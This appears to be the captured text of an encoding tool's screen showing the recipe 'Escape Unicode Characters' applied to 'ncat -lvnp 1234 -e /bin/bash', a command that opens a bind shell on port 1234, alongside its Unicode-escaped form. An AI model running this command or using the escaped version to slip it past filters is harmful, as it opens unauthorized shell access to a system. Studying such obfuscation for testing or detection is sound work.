 Recipe
Escape Unicode Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
Input
length: 28
lines: 1
ncat -lvnp 1234 -e /bin/bash
Output
time: 2ms
length: 168
lines: 1
\u006E\u0063\u0061\u0074\u0020\u002D\u006C\u0076\u006E\u0070\u0020\u0031\u0032\u0033\u0034\u0020\u002D\u0065\u0020\u002F
\u0062\u0069\u006E\u002F\u0062\u0061\u0073\u0068